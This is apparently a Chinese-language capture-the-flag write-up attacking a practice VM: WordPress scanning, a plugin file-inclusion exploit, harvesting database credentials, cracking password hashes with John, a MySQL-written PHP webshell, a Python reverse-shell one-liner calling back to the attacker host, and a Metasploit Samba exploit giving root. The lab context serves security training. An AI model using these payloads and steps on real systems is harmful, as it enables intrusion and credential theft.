
查到一个用户名和密码都为SHayslett的用户,登录一下:
1
ssh SHayslett@192.168.244.178
wordpress插件上传反弹shell
查看到以下内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
Interesting Finding(s):

[+] Headers
 | Interesting Entries:
 |  - Server: Apache/2.4.18 (Ubuntu)
 |  - Dave: Soemthing doesn't look right here
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: https://192.168.244.178:12380/blogblog/xmlrpc.php
 | Found By: Headers (Passive Detection)
 | Confidence: 100%
 | Confirmed By:
 |  - Link Tag (Passive Detection), 30% confidence
 |  - Direct Access (Aggressive Detection), 100% confidence
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: https://192.168.244.178:12380/blogblog/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] Registration is enabled: https://192.168.244.178:12380/blogblog/wp-login.php?action=register
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] Upload directory has listing enabled: https://192.168.244.178:12380/blogblog/wp-content/uploads/
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] The external WP-Cron seems to be enabled: https://192.168.244.178:12380/blogblog/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
 | Found By: Rss Generator (Passive Detection)
 |  - https://192.168.244.178:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
 |  - https://192.168.244.178:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>

[+] WordPress theme in use: bhost
 | Location: https://192.168.244.178:12380/blogblog/wp-content/themes/bhost/
 | Last Updated: 2023-03-24T00:00:00.000Z
 | Readme: https://192.168.244.178:12380/blogblog/wp-content/themes/bhost/readme.txt
 | [!] The version is out of date, the latest version is 1.7
 | Style URL: https://192.168.244.178:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1
 | Style Name: BHost
 | Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This theme ...
 | Author: Masum Billah
 | Author URI: http://getmasum.net/
 |
 | Found By: Css Style In Homepage (Passive Detection)
 |
 | Version: 1.2.9 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - https://192.168.244.178:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1, Match: 'Version: 1.2.9'

[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <======================================================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
查看一下相关目录,发现一个可以目录遍历的地方:
查看一下各个文件:
查一下advanced-video-embed-embed-videos-or-playlists是个啥:
搜索一下相关内容:
advanced_video_embed.php是一个PHP文件,通常用于在网页中嵌入视频。这个文件可能是WordPress的一部分,或者是其他使用PHP的网站的一部分。
这个文件的具体功能可能会因其所在的应用程序或环境的不同而有所不同。在某些情况下,它可能被用于处理视频嵌入的相关操作,例如生成嵌入代码,处理视频URL,或者与视频服务进行交互。
搜索的时候发现了一个漏洞:
可以看到这个php是wordpress的插件,发现了39646.py一个payload,WordPress Plugin Advanced Video 1.0 - Local File Inclusion。
查看一下上面的readme.txt:
查看一下相关漏洞:
和上面发现的漏洞一致:
google一下发现是因为进行了ssl查验:https://stackoverflow.com/questions/27835619/urllib-and-ssl-certificate-verify-failed-error
对exp打个补丁:
1
2
3
# 添加以下代码,并且插入相关url
import ssl
ssl._create_default_https_context = ssl._create_unverified_context	#取消全局证书验证
打完补丁以后:
然后运行:
搜索一下相关报错,发现:https://zhaokaifeng.com/686/
修改一下,在最前面添加一下#coding=utf-8
运行成功!打开uploads目录查看一下:
https://192.168.244.178:12380/blogblog/wp-content/uploads/
读取到了一个文件,下载到本地打开看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
wget https://192.168.244.178:12380/blogblog/wp-content/uploads/886517699.jpeg --no-check-certificate
# --2024-02-02 03:21:16--  https://192.168.244.178:12380/blogblog/wp-content/uploads/886517699.jpeg
# Connecting to 192.168.244.178:12380... connected.
# WARNING: The certificate of ‘192.168.244.178’ is not trusted.
# WARNING: The certificate of ‘192.168.244.178’ doesn't have a known issuer.
# The certificate's owner does not match hostname ‘192.168.244.178’
# HTTP request sent, awaiting response... 200 OK
# Length: 3042 (3.0K) [image/jpeg]
# Saving to: ‘886517699.jpeg’
# 886517699.jpeg                                    100%[==========================================================================================================>]   2.97K  --.-KB/s    in 0s
# 2024-02-02 03:21:16 (158 MB/s) - ‘886517699.jpeg’ saved [3042/3042]
file 886517699.jpeg
# 886517699.jpeg: PHP script, ASCII text
看一下里面有啥:(傻了,其实可以直接cat的)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'plbkac');

/** MySQL hostname */
define('DB_HOST', 'localhost');

/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');

/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
找到了账号密码,我记得之前有个意思登录界面,在根目录下,查看一下phpmyadmin能否打开:
发现一个登录入口,尝试一下是否可以打开:

顺利进来了!翻找一下,可以找到之前那些个用户:
也可以sql查询的,这里为了练习也尝试打了一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
mysql -uroot -pplbkac -h 192.168.244.178
show databases;
use wordpress
show tables;
desc wp_users;
select user_login,user_pass from wp_users;
# +------------+------------------------------------+
# | user_login | user_pass                          |
# +------------+------------------------------------+
# | John       | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
# | Elly       | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
# | Peter      | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
# | barry      | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
# | heather    | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
# | garry      | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
# | harry      | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
# | scott      | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
# | kathy      | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
# | tim        | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
# | ZOE        | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
# | Dave       | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
# | Simon      | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
# | Abby       | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
# | Vicki      | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
# | Pam        | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
# +------------+------------------------------------+
将上述账号密码保存到一个文件内,利用正则筛选出我们想要的东西:
1
awk -F '|' '{print $3}' pass > password
检查加密方式:
1
hash-identifier
随便丢一个上去发现是MD5加密的。
使用John进行解密:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
john --wordlist=/usr/share/wordlists/rockyou.txt password
# Using default input encoding: UTF-8
# Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
# Cost 1 (iteration count) is 8192 for all loaded hashes
# Will run 4 OpenMP threads
# Press 'q' or Ctrl-C to abort, almost any other key for status
# cookie           (?)
# monkey           (?)
# football         (?)
# coolgirl         (?)
# washere          (?)
# incorrect        (?)
# thumb            (?)
# 0520             (?)
# passphrase       (?)
# damachine        (?)
# ylle             (?)
# partyqueen       (?)
# 12g 0:00:30:07 DONE (2024-02-02 04:16) 0.006637g/s 7932p/s 38138c/s 38138C/s !!!@@@!!!..*7¡Vamos!
# Use the "--show --format=phpass" options to display all of the cracked passwords reliably
# Session completed.
密码爆破出来了!寻找一下后台,之前wpscan好像扫到了:
1
2
https://192.168.244.178:12380/blogblog/wp-login.php?action=register
https://192.168.244.178:12380/blogblog/wp-login.php
第一个就可以登进去了(后来看师傅们写的wp好像其他的都登不进去,嘿嘿)
进入后台了,尝试上传一个反弹shell。
上传上去了,打开可以看到:
监听1234端口,执行reverseShell.php收取反弹shell:
获取到了反弹shell。
mysql写入木马
1
2
3
4
mysql -uroot -pplbkac -h 192.168.244.178

SELECT "<?php system($_GET['hack']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads/webshell.php";
# Query OK, 1 row affected (0.001 sec)
打开看一下:
已经传上去了,尝试传一个命令看看能不能执行:
这里我尝试进行蚁剑连接的时候,却又不行。。。
应该是被拦截了,受不了啦,看来只能反弹shell啦:
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.244.133",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
同样获取了shell!
SMB模板加载漏洞
这里发现打开了139端口的SMB服务,这个端口是一个高危端口,它是永痕之蓝的常用端口之一,尝试利用搜集到的漏洞攻击此端口的服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
┌──(kali㉿kali)-[~/temp]
└─$ msfconsole
Metasploit tip: Use the edit command to open the currently active module
in your editor

 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/


       =[ metasploit v6.3.51-dev                          ]
+ -- --=[ 2384 exploits - 1232 auxiliary - 418 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search samba

Matching Modules
================

   #   Name                                                 Disclosure Date  Rank       Check  Description
   -   ----                                                 ---------------  ----       -----  -----------
   0   exploit/unix/webapp/citrix_access_gateway_exec       2010-12-21       excellent  Yes    Citrix Access Gateway Command Execution
   1   exploit/windows/license/calicclnt_getconfig          2005-03-02       average    No     Computer Associates License Client GETCONFIG Overflow
   2   exploit/unix/misc/distcc_exec                        2002-02-01       excellent  Yes    DistCC Daemon Command Execution
   3   exploit/windows/smb/group_policy_startup             2015-01-26       manual     No     Group Policy Script Execution From Shared Resource
   4   post/linux/gather/enum_configs                                        normal     No     Linux Gather Configurations
   5   auxiliary/scanner/rsync/modules_list                                  normal     No     List Rsync Modules
   6   exploit/windows/fileformat/ms14_060_sandworm         2014-10-14       excellent  No     MS14-060 Microsoft Windows OLE Package Manager Code Execution
   7   exploit/unix/http/quest_kace_systems_management_rce  2018-05-31       excellent  Yes    Quest KACE Systems Management Command Injection
   8   exploit/multi/samba/usermap_script                   2007-05-14       excellent  No     Samba "username map script" Command Execution
   9   exploit/multi/samba/nttrans                          2003-04-07       average    No     Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
   10  exploit/linux/samba/setinfopolicy_heap               2012-04-10       normal     Yes    Samba SetInformationPolicy AuditEventsInfo Heap Overflow
   11  auxiliary/admin/smb/samba_symlink_traversal                           normal     No     Samba Symlink Directory Traversal
   12  auxiliary/scanner/smb/smb_uninit_cred                                 normal     Yes    Samba _netr_ServerPasswordSet Uninitialized Credential State
   13  exploit/linux/samba/chain_reply                      2010-06-16       good       No     Samba chain_reply Memory Corruption (Linux x86)
   14  exploit/linux/samba/is_known_pipename                2017-03-24       excellent  Yes    Samba is_known_pipename() Arbitrary Module Load
   15  auxiliary/dos/samba/lsa_addprivs_heap                                 normal     No     Samba lsa_io_privilege_set Heap Overflow
   16  auxiliary/dos/samba/lsa_transnames_heap                               normal     No     Samba lsa_io_trans_names Heap Overflow
   17  exploit/linux/samba/lsa_transnames_heap              2007-05-14       good       Yes    Samba lsa_io_trans_names Heap Overflow
   18  exploit/osx/samba/lsa_transnames_heap                2007-05-14       average    No     Samba lsa_io_trans_names Heap Overflow
   19  exploit/solaris/samba/lsa_transnames_heap            2007-05-14       average    No     Samba lsa_io_trans_names Heap Overflow
   20  auxiliary/dos/samba/read_nttrans_ea_list                              normal     No     Samba read_nttrans_ea_list Integer Overflow
   21  exploit/freebsd/samba/trans2open                     2003-04-07       great      No     Samba trans2open Overflow (*BSD x86)
   22  exploit/linux/samba/trans2open                       2003-04-07       great      No     Samba trans2open Overflow (Linux x86)
   23  exploit/osx/samba/trans2open                         2003-04-07       great      No     Samba trans2open Overflow (Mac OS X PPC)
   24  exploit/solaris/samba/trans2open                     2003-04-07       great      No     Samba trans2open Overflow (Solaris SPARC)
   25  exploit/windows/http/sambar6_search_results          2003-06-21       normal     Yes    Sambar 6 Search Results Buffer Overflow


Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results

msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > options

Module options (exploit/linux/samba/is_known_pipename):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   CHOST                            no        The local client address
   CPORT                            no        The local client port
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                           yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT           445              yes       The SMB service port (TCP)
   SMB_FOLDER                       no        The directory to use within the writeable SMB share
   SMB_SHARE_NAME                   no        The name of the SMB share containing a writeable directory


Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Exploit target:

   Id  Name
   --  ----
   0   Automatic (Interact)


View the full module info with the info, or info -d command.

msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.168.244.178
RHOSTS => 192.168.244.178
msf6 exploit(linux/samba/is_known_pipename) > set RPORT 139
RPORT => 139
msf6 exploit(linux/samba/is_known_pipename) > exploit

[*] 192.168.244.178:139 - Using location \\192.168.244.178\tmp\ for the path
[*] 192.168.244.178:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.244.178:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.244.178:139 - Uploaded payload to \\192.168.244.178\tmp\BcpZgjsw.so
[*] 192.168.244.178:139 - Loading the payload from server-side path /var/tmp/BcpZgjsw.so using \\PIPE\/var/tmp/BcpZgjsw.so...
[-] 192.168.244.178:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.244.178:139 - Loading the payload from server-side path /var/tmp/BcpZgjsw.so using /var/tmp/BcpZgjsw.so...
[-] 192.168.244.178:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.244.178:139 - Uploaded payload to \\192.168.244.178\tmp\ouCVQCWK.so
[*] 192.168.244.178:139 - Loading the payload from server-side path /var/tmp/ouCVQCWK.so using \\PIPE\/var/tmp/ouCVQCWK.so...
[-] 192.168.244.178:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.244.178:139 - Loading the payload from server-side path /var/tmp/ouCVQCWK.so using /var/tmp/ouCVQCWK.so...
[+] 192.168.244.178:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.244.133:38745 -> 192.168.244.178:139) at 2024-02-02 05:11:49 -0500

whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
这里一举获得了root权限,太可怕了!
本地提权
通过多个办法我们获得了一个用户,尝试提权一下:(这里以直接ssh连接为例)
内核提权
内核提权往往是我们最先开始考虑的,因为这可以几乎无视相关安全策略进行提权:
1
2
3
4
5
6
7
8
SHayslett@red:~$ uname -a
# Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
SHayslett@red:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
linux内核提权
